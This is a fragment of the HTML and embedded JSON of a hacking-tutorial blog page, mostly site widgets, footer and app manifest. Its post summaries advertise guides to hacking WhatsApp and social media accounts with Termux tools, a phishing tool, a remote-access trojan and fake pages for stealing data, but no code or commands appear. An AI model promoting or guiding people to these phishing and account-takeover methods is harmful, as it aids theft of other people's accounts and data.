an&#8230;","con":null,"thm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__DkctTmqJlSukvCHgcnPfWbBfGMOrEsXgrXIsB-jaAYLjl7lnqIJiW0qEOq1xdit43ZfI5N0jQsc8a7Ey6PvkQ1w6FouZUeVDvb4Vs4KzjuHnDG19XbFThCFtYU-U_L9_fDpblr-skVB9F45AomvGCMWy0z247RKJKwVEAOeVX9Av8uB2Th8OphawXo/w1280-h720-p-k-no-nu/RafelRat%20Android%20Hacking.webp","url":"https://www.noob-hackers.com/2025/06/how-rafel-rat-can-hack-facebook-whatsapp-and-instagram-intermux.html","id":"2146492388839061963","pub":"2025-06-01T17:02:00+05:30","pubTs":"Jun 1, 2025","upd":"2025-12-20T13:49:10+05:30","updTs":"Dec 20, 2025","lab":["black hat","ethical hacking","latest","termux"],"aut":{"nm":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","im":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png"},"com":{"num":0,"ttl":"No comments"},"loc": null},"4077753995709472725":{"ttl":"How to hack What's App In Termux Using Zeuris","sum":"How to hack What\u0026#39;s App In Termux Using Zeuris: &#160; Hi guys if you are searching for how to hack whats app in termux and searching for the best article to get the best explanation about&#160; How to hack What\u0026#39;s App In Termux Using Zeuris.&#160; Then you are in the right place.    Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot; How to hack What\u0026#39;s App In Termux Using &#8230;","snp":"\u003cb style\u003d\"font-family: arial;\"\u003e How to hack What\u0026#39;s App In Termux Using Zeuris:\u003c/b\u003e Hi guys if you are searching for how to hack whats app in termux and searching for the best article to get the best explanation about&#160;\u003cb\u003e How to hack What\u0026#39;s App In Termux Using Zeuris.&#160;\u003c/b\u003e Then you are in the right place. Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot;\u003cb\u003e How to hack What\u0026#39;s App In Termux Using Zeuris\u003c/b\u003e \u0026quot;. Through this article, you can get a lot of about\u003cb\u003e &#160;How to hack from cloud flared\u003c/b\u003e\u003cb\u003e , tunnel mole for hacking, port forward in termux, best phishing tool.&#160;\u003c/b\u003e And I\u0026#39;m damn sure that you will never get all these unique information like us on the internet anywhere else. \u003cb\u003e How to use Zeuris tool in termux\u003c/b\u003e Hello, guys I\u0026#39;m back with another amazing post, so today let us learn about how to use zeuris tool for phishing and in cyber security for free and without root, So let\u0026#39;s get more information. \u003cb\u003e Zeuris tool In termux\u003c/b\u003e Zeuris is all in one phishing tool to hack any social media platform. And this tool has w&#8230;","con":null,"thm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qe01gGN8GCbPHiwcFsIQgpaRdIIttEjL0KyOlCoPzv-FaskxUlapmRMxlBPGyUbTBpPXUFpJfjCoxyg9xIMz-j9m-GiER1lTM099zy8X6vQm6EflzTtnmioI4HXLPPLeFo05rRSuKeH_Za2__bTGMZFNz5EG7xiXX7GjC-tzhRFmowETv26Omv9-BD0/w1280-h720-p-k-no-nu/How%20to%20Hack%20WhatsApp%20in%20Termux%20using%20Zeuris%20Tool.webp","url":"https://www.noob-hackers.com/2025/01/how-to-hack-whats-app-in-termux-using-zeuris.html","id":"4077753995709472725","pub":"2025-01-11T13:47:00+05:30","pubTs":"Jan 11, 2025","upd":"2025-01-11T13:59:10+05:30","updTs":"Jan 11, 2025","lab":["black hat","latest","termux","trending tricks"],"aut":{"nm":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","im":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png"},"com":{"num":0,"ttl":"No comments"},"loc": null},"6107980231506533438":{"ttl":"best fake template for hacking","sum":"best fake template for hacking - &#160; Hi guys if you are searching for best fake template for hacking and searching for the best article to get the best explanation about&#160; best fake template for hacking. Then you are in the right place.    Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot; best fake template for hacking \u0026quot;. By this article, you can get a lot of about &#160; how &#8230;","snp":"\u003cb\u003e best fake template for hacking\u003c/b\u003e\u003cb style\u003d\"font-family: arial;\"\u003e -\u003c/b\u003e Hi guys if you are searching for best fake template for hacking and searching for the best article to get the best explanation about&#160; best fake template for hacking. Then you are in the right place. Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot;\u003cb\u003e best fake template for hacking\u003c/b\u003e \u0026quot;. By this article, you can get a lot of about\u003cb\u003e\u003c/b\u003e\u003cb\u003e how to hack android from message, how to create fake page, fake template redirection part1, malware for android page.&#160;\u003c/b\u003e And I\u0026#39;m damn sure that you will never get all these unique information like us on the internet anywhere else. \u003cb\u003e best fake template for hacking\u003c/b\u003e Hello, guy I am back with another amazing post, so today let us know about fake pages and how to avoid them from stealing our data and how to create our own page to hack someone from that, As you guy\u0026#39;s seen lots of battery draining warning pages, Virus cleaner pages, those are nothing but a scam or promotional stuff and sometimes they may harm your de&#8230;","con":null,"thm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggH50bpPhl6UHnV2aQYQ2YKHhn1Htzjmy3yflYSdddkZ1Hh6HoORh2DWYrNGq0vMCPe_PrJ7_tbYwot3xkJgrWRI0tTmseetppFoTwbgtzObUMbbmmGfKEFUbatVE2mxL0r96x4ZvereQ/w1280-h720-p-k-no-nu/how+to+hack+android+from+fake+template.png","url":"https://www.noob-hackers.com/2020/09/best-fake-template-for-hacking.html","id":"6107980231506533438","pub":"2020-09-29T15:11:00+05:30","pubTs":"Sept 29, 2020","upd":"2020-12-03T17:23:38+05:30","updTs":"Dec 3, 2020","lab":["android tricks","black hat","ethical hacking","kali linux","latest","termux","trending tricks"],"aut":{"nm":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","im":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png"},"com":{"num":0,"ttl":"No comments"},"loc": null}});</script>
</div><div class='widget Label wL pSml ls bg' data-version='2' id='Label01'>
<h2 class='title dt'>Labels</h2>
<input class='lbI' hidden='' id='forLabel01' type='checkbox'/>
<div class='lbL'>
<a aria-label='android and pc' class='s' data-count='9' data-label='android and pc' href='https://www.noob-hackers.com/search/label/android%20and%20pc'>
</a>
<a aria-label='android applications' class='s' data-count='5' data-label='android applications' href='https://www.noob-hackers.com/search/label/android%20applications'>
</a>
<a aria-label='android tricks' class='s' data-count='10' data-label='android tricks' href='https://www.noob-hackers.com/search/label/android%20tricks'>
</a>
<a aria-label='black hat' class='s' data-count='71' data-label='black hat' href='https://www.noob-hackers.com/search/label/black%20hat'>
</a>
<a aria-label='ethical hacking' class='s' data-count='76' data-label='ethical hacking' href='https://www.noob-hackers.com/search/label/ethical%20hacking'>
</a>
<a aria-label='kali linux' class='s' data-count='60' data-label='kali linux' href='https://www.noob-hackers.com/search/label/kali%20linux'>
</a>
<a aria-label='latest' data-count='59' data-label='latest' href='https://www.noob-hackers.com/search/label/latest'>
</a>
<a aria-label='others' data-count='35' data-label='others' href='https://www.noob-hackers.com/search/label/others'>
</a>
<a aria-label='pc softwares' data-count='2' data-label='pc softwares' href='https://www.noob-hackers.com/search/label/pc%20softwares'>
</a>
<a aria-label='pc tricks' data-count='4' data-label='pc tricks' href='https://www.noob-hackers.com/search/label/pc%20tricks'>
</a>
<a aria-label='termux' data-count='75' data-label='termux' href='https://www.noob-hackers.com/search/label/termux'>
</a>
<a aria-label='trending tricks' data-count='18' data-label='trending tricks' href='https://www.noob-hackers.com/search/label/trending%20tricks'>
</a>
</div>
<label aria-label='Show more' class='lbM' data-hide='Show less' data-more='6' data-show='Show more' for='forLabel01' role='button'></label>
</div></div>
<div class='sideS section' id='sec_Side_Sticky'><div class='widget AdSense' data-version='2' id='AdSense1'>

          <!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1202847294643001&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- noobhackerz_sec_Side_Sticky_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1202847294643001"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2326450207"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</aside>
</div>
</div>
<footer class='mainF'>
<div class='fotM secIn'>
<div class='fotN m2'>
<div class='fotA bl-grid-section section' id='sec_Footer_Organization'><div class='widget Image abtU' data-text='By Noob Hackers' data-version='2' id='Image21'>
<div class='abtT'>
<div class='abtL'>
<img alt='Noob Hackers' class='lazyload show-if-js abtI' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEiGkngERPG7wlhO0JkCKy-MysEKMLutePfNjC6d0bkim-q_-YV-fflt4nUkKIWGrotVv84-F-JwFtzkJEhaOlL32QmclxCb0f1M1-b27BCYorv7bZjuKq2uB3Y5pSL3zhgeFr1qo0M03mz3sfsr-NRI263fT7SBaw_O9j44CcY1MrNqDaLhXhxkqABB0LM=w150-h150-p-k-no-nu' height='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEiGkngERPG7wlhO0JkCKy-MysEKMLutePfNjC6d0bkim-q_-YV-fflt4nUkKIWGrotVv84-F-JwFtzkJEhaOlL32QmclxCb0f1M1-b27BCYorv7bZjuKq2uB3Y5pSL3zhgeFr1qo0M03mz3sfsr-NRI263fT7SBaw_O9j44CcY1MrNqDaLhXhxkqABB0LM=w35-h35-p-k-no-nu' width='150'>
</img>
<noscript>
<img alt='Noob Hackers' class='abtI' height='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEiGkngERPG7wlhO0JkCKy-MysEKMLutePfNjC6d0bkim-q_-YV-fflt4nUkKIWGrotVv84-F-JwFtzkJEhaOlL32QmclxCb0f1M1-b27BCYorv7bZjuKq2uB3Y5pSL3zhgeFr1qo0M03mz3sfsr-NRI263fT7SBaw_O9j44CcY1MrNqDaLhXhxkqABB0LM=w150-h150-p-k-no-nu' width='150'>
</img>
</noscript>
</div>
<h2>Noob Hackers</h2>
</div>
<p class='abtD'>Noob Hackers is a Platform Where You Can Explore Lot's Of Tools And Methods Used In cyber Security Experts.</p>
</div><div class='widget LinkList' data-version='2' id='LinkList21'>
<ul class='fotS'>
<li>
<span>
<svg viewBox='0 0 32 32'><path d='M24,3H8A5,5,0,0,0,3,8V24a5,5,0,0,0,5,5H24a5,5,0,0,0,5-5V8A5,5,0,0,0,24,3Zm3,21a3,3,0,0,1-3,3H17V18h4a1,1,0,0,0,0-2H17V14a2,2,0,0,1,2-2h2a1,1,0,0,0,0-2H19a4,4,0,0,0-4,4v2H12a1,1,0,0,0,0,2h3v9H8a3,3,0,0,1-3-3V8A3,3,0,0,1,8,5H24a3,3,0,0,1,3,3Z'></path></svg>
</span>
</li>
<li>
<span>
<svg viewBox='0 0 32 32'><path d='M22,3H10a7,7,0,0,0-7,7V22a7,7,0,0,0,7,7H22a7,7,0,0,0,7-7V10A7,7,0,0,0,22,3Zm5,19a5,5,0,0,1-5,5H10a5,5,0,0,1-5-5V10a5,5,0,0,1,5-5H22a5,5,0,0,1,5,5Z'></path><path class='c' d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path><circle class='c' cx='23' cy='9' r='1'></circle></svg>
</span>
</li>
<li>
<span>
<svg viewBox='0 0 24 24'><path d='M14.095479,10.316482L22.286354,1h-1.940718l-7.115352,8.087682L7.551414,1H1l8.589488,12.231093L1,23h1.940717  l7.509372-8.542861L16.448587,23H23L14.095479,10.316482z M11.436522,13.338465l-0.871624-1.218704l-6.924311-9.68815h2.981339  l5.58978,7.82155l0.867949,1.218704l7.26506,10.166271h-2.981339L11.436522,13.338465z' style='stroke:currentColor;stroke-width:0.4;transform:scale(0.8);transform-origin:center'></path></svg>
</span>
</li>
<li>
<span>
<svg viewBox='0 0 24 24'><path d='M5.25 12c0-3.247.861-5.272 2.12-6.493c1.265-1.225 3.052-1.757 5.15-1.757c2.856 0 5.345 1.467 6.265 4.356a.75.75 0 0 0 1.43-.455c-1.152-3.615-4.301-5.401-7.696-5.401c-2.332 0-4.554.593-6.192 2.18C4.684 6.022 3.75 8.497 3.75 12s.934 5.978 2.577 7.57c1.638 1.587 3.86 2.18 6.192 2.18c2.932 0 5.429-1.577 6.514-3.68c.547-1.06.74-2.269.411-3.459c-.33-1.192-1.16-2.284-2.51-3.152l-.067-.038a7 7 0 0 0-.463-.212q-.025-.326-.067-.654c-.225-1.77-1.314-2.998-2.718-3.48c-1.386-.475-3.016-.203-4.322.858a.75.75 0 1 0 .945 1.164c.926-.751 2.018-.902 2.89-.603c.856.294 1.563 1.04 1.717 2.25v.002c-1.033-.203-2.118-.227-3.083-.059c-.82.144-1.614.437-2.22.94c-.625.52-1.027 1.25-1.03 2.164v.004a2 2 0 0 0 .004.148a3.5 3.5 0 0 0 .405 1.473c.223.416.573.84 1.106 1.156s1.207.498 2.043.498c1.8 0 3.056-.749 3.743-2.049c.328-.62.511-1.34.584-2.111c.918.66 1.403 1.396 1.597 2.1c.215.777.101 1.598-.298 2.372c-.808 1.565-2.766 2.868-5.18 2.868c-2.098 0-3.885-.532-5.15-1.757c-1.259-1.22-2.12-3.246-2.12-6.493m6.774.165c.905-.158 1.958-.103 2.912.137c-.023.817-.171 1.5-.445 2.018c-.394.745-1.098 1.25-2.417 1.25c-.613 0-1.014-.132-1.278-.29a1.46 1.46 0 0 1-.551-.576a2 2 0 0 1-.227-.83l-.001-.074c0-.432.171-.756.488-1.02c.339-.28.858-.5 1.52-.615'></path></svg>
</span>
</li>
<li>
<span>
<svg viewBox='0 0 24 24'><path d='M6.335 5.144C4.681 3.945 2 3.017 2 5.97c0 .59.35 4.953.556 5.661C3.269 14.094 5.686 14.381 8 14c-4.045.665-4.889 3.208-2.667 5.41C6.363 20.428 7.246 21 8 21c2 0 3.134-2.769 3.5-3.5q.5-1 .5-1.5q0 .5.5 1.5c.366.731 1.5 3.5 3.5 3.5c.754 0 1.637-.571 2.667-1.59C20.889 17.207 20.045 14.664 16 14c2.314.38 4.73.094 5.444-2.369c.206-.708.556-5.072.556-5.661c0-2.953-2.68-2.025-4.335-.826C15.372 6.806 12.905 10.192 12 12c-.905-1.808-3.372-5.194-5.665-6.856' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</span>
</li>
<li>
<span>
<svg viewBox='0 0 32 32'><path d='M16,2A13,13,0,0,0,8,25.23V29a1,1,0,0,0,.51.87A1,1,0,0,0,9,30a1,1,0,0,0,.51-.14l3.65-2.19A12.64,12.64,0,0,0,16,28,13,13,0,0,0,16,2Zm0,24a11.13,11.13,0,0,1-2.76-.36,1,1,0,0,0-.76.11L10,27.23v-2.5a1,1,0,0,0-.42-.81A11,11,0,1,1,16,26Z'></path><path class='c' d='M19.86,15.18a1.9,1.9,0,0,0-2.64,0l-.09.09-1.4-1.4.09-.09a1.86,1.86,0,0,0,0-2.64L14.23,9.55a1.9,1.9,0,0,0-2.64,0l-.8.79a3.56,3.56,0,0,0-.5,3.76,10.64,10.64,0,0,0,2.62,4A8.7,8.7,0,0,0,18.56,21a2.92,2.92,0,0,0,2.1-.79l.79-.8a1.86,1.86,0,0,0,0-2.64Zm-.62,3.61c-.57.58-2.78,0-4.92-2.11a8.88,8.88,0,0,1-2.13-3.21c-.26-.79-.25-1.44,0-1.71l.7-.7,1.4,1.4-.7.7a1,1,0,0,0,0,1.41l2.82,2.82a1,1,0,0,0,1.41,0l.7-.7,1.4,1.4Z'></path></svg>
</span>
</li>
</ul>
</div></div>
<div class='fotW bl-grid-section bl-hide-description section' id='sec_Footer_Widgets'><div class='widget LinkList' data-version='2' id='LinkList22'>
<h3 class='title'>
Groups
</h3>
<ul>
<li>
<a href='#'>
What's App
</a>
</li>
<li>
<a href='#'>
Telegram
</a>
</li>
<li>
<a href='#'>
Facebook
</a>
</li>
<li>
<a href='#'>
Community
</a>
</li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList23'>
<h3 class='title'>
Resources
</h3>
<ul>
<li>
<a href='#'>
Courses
</a>
</li>
<li>
<a href='#'>
Books
</a>
</li>
<li>
<a href='#'>
Classes
</a>
</li>
<li>
<a href='#'>
Labs
</a>
</li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList24'>
<h3 class='title'>
Support
</h3>
<ul>
<li>
<a href='#'>
Contact
</a>
</li>
<li>
<a href='#'>
Discuss
</a>
</li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList25'>
<h3 class='title'>
Noob Hackers
</h3>
<ul>
<li>
<a href='#'>
About
</a>
</li>
<li>
<a href='#'>
Contact
</a>
</li>
<li>
<a href='#'>
Sitemap
</a>
</li>
</ul>
</div></div>
</div>
<div class='fotB section' id='sec_Footer_Bottom'><div class='widget HTML fotC' data-version='2' id='HTML21'>
<span class='credit'><span style='font-family:Arial, Helvetica, sans-serif'>&#169;</span>
<span id='footer_year'>2025</span> &#8231; <bdi><a href='https://www.noob-hackers.com/'>Noob Hackers
<svg viewBox='0 0 24 24'><path d='m21.56 10.739-1.36-1.58c-.26-.3-.47-.86-.47-1.26v-1.7c0-1.06-.87-1.93-1.93-1.93h-1.7c-.39 0-.96-.21-1.26-.47l-1.58-1.36c-.69-.59-1.82-.59-2.52 0l-1.57 1.37c-.3.25-.87.46-1.26.46H6.18c-1.06 0-1.93.87-1.93 1.93v1.71c0 .39-.21.95-.46 1.25l-1.35 1.59c-.58.69-.58 1.81 0 2.5l1.35 1.59c.25.3.46.86.46 1.25v1.71c0 1.06.87 1.93 1.93 1.93h1.73c.39 0 .96.21 1.26.47l1.58 1.36c.69.59 1.82.59 2.52 0l1.58-1.36c.3-.26.86-.47 1.26-.47h1.7c1.06 0 1.93-.87 1.93-1.93v-1.7c0-.39.21-.96.47-1.26l1.36-1.58c.58-.69.58-1.83-.01-2.52Zm-5.4-.63-4.83 4.83a.75.75 0 0 1-1.06 0l-2.42-2.42a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l1.89 1.89 4.3-4.3c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06Z'></path></svg>
</a></bdi> &#8231; All rights reserved.</span><span class='creator'><a href='https://www.bappam-tv.online'>Bappam TV</a></span></div></div>
</div>
</footer>
</div>
</div>
<div class='bl-hide-title bl-hide-description no-items section' id='sec_Anchor_Ad'>
</div>
</div>
<div class='hidden bl-hide-element section' id='sec_Theme_Hidden'><div class='widget Label' data-version='2' id='Label41'><script id='json:bloglabels' type='application/json'>{"android and pc":9,"android applications":5,"android tricks":10,"black hat":71,"ethical hacking":76,"kali linux":60,"latest":59,"others":35,"pc softwares":2,"pc tricks":4,"termux":75,"trending tricks":18}</script>
</div><div class='widget ContactForm' data-version='2' id='ContactForm41'><script id='json:contactconfig' type='application/json'>{"tx": {"name":"Name","email":"Email","message":"Message","send":"Send","sending":"Sending...","sent":"Your message has been sent.","notSent":"Message could not be sent. Please try again later.","invalidEmail":"A valid email address is required.","emptyMessage":"Message field cannot be empty."},"tk":"AOuZoY6FpuWB9-ourUph5OAuUMgWr9MlQg:1769594947243","au":"https://www.blogger.com/contact-form.do"}</script></div><div class='widget Stats' data-version='2' id='Stats41'><script id='json:statsconfig' type='application/json'>{"sgc":false,"sac":false,"ssl":true,"su":"//www.noob-hackers.com/b/stats?style\u003dBLACK_TRANSPARENT\u0026timeRange\u003dLAST_WEEK\u0026token\u003dAPq4FmC3Dgklki9Qav4d2WY81bStV2GBK1PKgEhZuJ5j1NQpHHOQ5roMgwlAi1syQ3xFaMn0FYWHw2IKtyzwJmq4eEzPK8K_5w"}</script></div></div>
<div class='bl-grid-section section' id='sec_Addon_Widgets'><div class='widget LinkList' data-version='2' id='LinkList61'><script id='json:firebaseconfig' type='application/json'>{}</script></div><div class='widget LinkList' data-version='2' id='LinkList62'><script id='json:pwaconfig' type='application/json'>{"wbm":{"id":"/?view\u003dapp","name":"Noob Hackers","short_name":"Noob Hackers","description":"","start_url":"https://www.noob-hackers.com/?utm_source\u003dhomescreen\u0026view\u003dapp","dir":"auto","lang":"en-GB","orientation":"any","display":"standalone","prefer_related_applications":false,"background_color":"#ffffff","theme_color":"#482dff","icons":[{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w16-h16-p-k-no-nu/favicon.png","sizes":"16x16","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w24-h24-p-k-no-nu/favicon.png","sizes":"24x24","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w32-h32-p-k-no-nu/favicon.png","sizes":"32x32","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w36-h36-p-k-no-nu/favicon.png","sizes":"36x36","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w48-h48-p-k-no-nu/favicon.png","sizes":"48x48","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w64-h64-p-k-no-nu/favicon.png","sizes":"64x64","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w72-h72-p-k-no-nu/favicon.png","sizes":"72x72","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w96-h96-p-k-no-nu/favicon.png","sizes":"96x96","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w144-h144-p-k-no-nu/favicon.png","sizes":"144x144","type":"image/png","purpose":"any"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w192-h192-p-k-no-nu/favicon.png","sizes":"192x192","type":"image/png","purpose":"maskable"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w512-h512-p-k-no-nu/favicon.png","sizes":"512x512","type":"image/png","purpose":"any"}],"screenshots":[{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwDWcsKnjPxz02ZEiymH2uughzuoqJS8zvO5boYT04_zJOo398zLGODzjkwpql29budpWu7gFI_4ngwJIyj62yo19YztcADI5ROOjHPWgXYF2_pN3606-yiYQcdyxlLzUXwpMSzJ1MDIHhhhoESwWZ9Np6_aG2NJChsaIXO8HA-pt04Ef3MChVr33EMJw/w540/narrow-screen.png","sizes":"540x720","type":"image/png","form_factor":"narrow"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwDWcsKnjPxz02ZEiymH2uughzuoqJS8zvO5boYT04_zJOo398zLGODzjkwpql29budpWu7gFI_4ngwJIyj62yo19YztcADI5ROOjHPWgXYF2_pN3606-yiYQcdyxlLzUXwpMSzJ1MDIHhhhoESwWZ9Np6_aG2NJChsaIXO8HA-pt04Ef3MChVr33EMJw/w540/narrow-screen.png","sizes":"540x720","type":"image/png","form_factor":"narrow"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwDWcsKnjPxz02ZEiymH2uughzuoqJS8zvO5boYT04_zJOo398zLGODzjkwpql29budpWu7gFI_4ngwJIyj62yo19YztcADI5ROOjHPWgXYF2_pN3606-yiYQcdyxlLzUXwpMSzJ1MDIHhhhoESwWZ9Np6_aG2NJChsaIXO8HA-pt04Ef3MChVr33EMJw/w540/narrow-screen.png","sizes":"540x720","type":"image/png","form_factor":"narrow"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmE071mkOsMFsRM_ndYJHDzDKhi267EMW-nDDBjfS2tfV5E6sMTZvdypOkaQoxo6iGxFwAUBVV3F54vD1vO44ppaKlEvplWAo0TrTpIf9wFMjRUCAmRJSoYXo8sSIXvIKf4xA0ZFgcZuCzL8jcwow3dKQc4xAhKCbvxqkzdgAJfJfUdIlG4fp3YRTwIw/w720-h540-p-k-no-nu/wide-screen.png","sizes":"720x540","type":"image/png","form_factor":"wide"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmE071mkOsMFsRM_ndYJHDzDKhi267EMW-nDDBjfS2tfV5E6sMTZvdypOkaQoxo6iGxFwAUBVV3F54vD1vO44ppaKlEvplWAo0TrTpIf9wFMjRUCAmRJSoYXo8sSIXvIKf4xA0ZFgcZuCzL8jcwow3dKQc4xAhKCbvxqkzdgAJfJfUdIlG4fp3YRTwIw/w720-h540-p-k-no-nu/wide-screen.png","sizes":"720x540","type":"image/png","form_factor":"wide"},{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmE071mkOsMFsRM_ndYJHDzDKhi267EMW-nDDBjfS2tfV5E6sMTZvdypOkaQoxo6iGxFwAUBVV3F54vD1vO44ppaKlEvplWAo0TrTpIf9wFMjRUCAmRJSoYXo8sSIXvIKf4xA0ZFgcZuCzL8jcwow3dKQc4xAhKCbvxqkzdg